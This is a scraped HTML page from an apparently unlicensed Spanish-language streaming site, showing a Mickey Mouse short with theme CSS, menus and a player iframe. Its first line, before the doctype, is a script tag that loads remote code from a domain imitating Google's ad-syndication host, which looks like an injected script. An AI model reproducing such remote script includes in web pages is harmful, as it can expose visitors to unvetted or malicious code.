

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/movies/el-maravilloso-verano-de-mickey-mouse/
body_size: 15988
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>El maravilloso verano de Mickey Mouse &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="canonical" href="https://pelislatino247.com/movies/el-maravilloso-verano-de-mickey-mouse/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="movies-template-default single single-movies postid-3731 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee current-movies-ancestor current-menu-parent current-movies-parent menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>        <div class="Body">                <div class="TPost A D">
        <div class="Container">

                                <div class="optns-bx">
                        
                            <div class="drpdn">
                                <button class="bstd Button">
                                    <span>ESPAñOL LATINO <span>Language</span></span>
                                    <i class="fa-chevron-down"></i>
                                </button>
                                <ul class="optnslst trsrcbx">
                                                                                <li>
                                                <button  data-typ="movie" data-key="0" data-id="3731" class="Button sgty on">
                                                    <span class="nmopt">01</span>
                                                    <span>ESPAñOL LATINO <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                    </ul>
                            </div>
                                            </div>
                
            <div class="VideoPlayer">
                                        <div id="VideoOption01" class="Video on">
                            <iframe src="https://pelislatino247.com/?trembed=0&#038;trid=3731&trtype=1" frameborder="0" allowfullscreen></iframe>
                        </div>
                    
                                <span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
                <span class="lgtbx"></span>
            </div>
                        <div class="Image">
                <figure class="Objf"><img loading="lazy" class="TPostBg" src="//image.tmdb.org/t/p/original/dQ4gftU8BtTFJbOyYSXpcPmUb83.jpg" alt="Background"></figure>
            </div>        </div>

                    </div>
        <div class="Main Container">
            		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                        <div class="TpRwCont ">
                <main>

                                            <article class="TPost A">
                                     
                                    <header class="Container">
            <div class="TPMvCn">
                <a href="javascript:void(0)"><h1 class="Title">El maravilloso verano de Mickey Mouse</h1></a>
                    <ul class="ShareList">
                        <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://pelislatino247.com/movies/el-maravilloso-verano-de-mickey-mouse/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
                        <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://pelislatino247.com/movies/el-maravilloso-verano-de-mickey-mouse/&amp;text=El maravilloso verano de Mickey Mouse&amp;tw_p=tweetbutton&amp;url=https://pelislatino247.com/movies/el-maravilloso-verano-de-mickey-mouse/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
                    </ul>
                <div class="Info">
                    <div class="Vote">
                        <div class="post-ratings">
                            <img loading="lazy" src="https://pelislatino247.com/wp-content/themes/toroflix/public/img/cnt/rating_on.gif" alt="img"><span style="font-size: 12px;">5</span>
                        </div>
                    </div>
                    <span class="Date">2022</span>
                                            <span class="Qlty">1080p - HD</span>                    <span class="Time">0h 23m</span>
                    <span class="Views AAIco-remove_red_eye">394</span>
                </div>

                 

